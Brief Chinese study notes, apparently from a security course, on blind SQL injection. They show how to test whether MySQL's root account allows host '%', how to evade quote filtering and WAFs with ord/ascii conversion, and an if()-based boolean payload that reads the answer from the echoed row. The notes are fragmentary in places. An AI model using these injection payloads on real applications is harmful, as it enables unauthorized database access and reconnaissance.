 ① host值、
select host from mysql.user where user = 'root' ;
↓
代码waf. 有魔术引号过滤怎么办?
① ord ( ascii 转换为数字).
拼接 sql 语句:
② 去掉引号,看其它表中有无值为root的
数据嘛
select username from user where userid = 2-if ( , 1, 0).
((select host from mysql.user where user='root')='%')
看回显、如果回显为 userid = 1 的内容, ⇒ host = '%'
回显为 userid = 2 的内容 ⇒ host ≠ '%'.